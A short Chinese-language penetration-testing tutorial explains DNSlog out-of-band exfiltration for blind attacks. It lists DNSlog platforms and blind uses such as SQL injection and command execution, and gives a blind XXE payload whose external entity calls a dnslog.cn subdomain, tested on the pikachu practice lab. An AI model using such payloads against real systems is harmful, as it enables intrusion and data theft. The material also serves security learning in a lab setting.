渗透无回显,放弃 or 看这篇文章

- 1.DNSlog工具

- 2.DNSlog回显原理

- 3.无回显的XXE

1.DNSlog工具

如果有自己的服务器和域名,可以自建一个这样的DNSlog平台用于进行渗透数据外带,或者直接使用BugScan团队开源的工具搭建即可:

Github:Dnslog

或者直接使用在线工具:

dnslog外带

ceye



使用方法:



获取一个子域名信息,用于数据外带:

打开新网页并粘贴在url上,访问这个三级域名



刷新记录,会看到我们的访问解析记录:

ceye使用方法类似

2.DNSlog回显原理

DNSlog就是存储在DNS服务器上的域名信息,它记录着用户对域名www.baidu.com等的访问信息,类似日志文件

通俗的说就是我有个已注册的域名a.com,我在域名代理商那里将域名设置对应的ip 1.1.1.1 上,这样当我向dns服务器发起a.com的解析请求时,DNSlog中会记录下他给a.com解析,解析值为1.1.1.1,而我们这个解析的记录的值就是我们要利用的地方。

因为dnslog的特殊机制,所以可以用于无回显的渗透攻击:

- SQL注入中的盲注

- XSS盲打

- 无回显的命令执行

- 无回显的SSRF

- 无回显的XXE(Blind XXE)

3.无回显的XXE

以pikachu XXE 靶场为例:

漏洞验证:

发送payload:

<?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE userInfo [ <!ELEMENT userInfo (name)> <!ELEMENT name (#PCDATA)> <!ENTITY name SYSTEM "http://pgc3he.dnslog.cn"> ]> <userInfo> <name>&name;</name> </userInfo>

刷新记录,出现回显:

说明漏洞真的存在!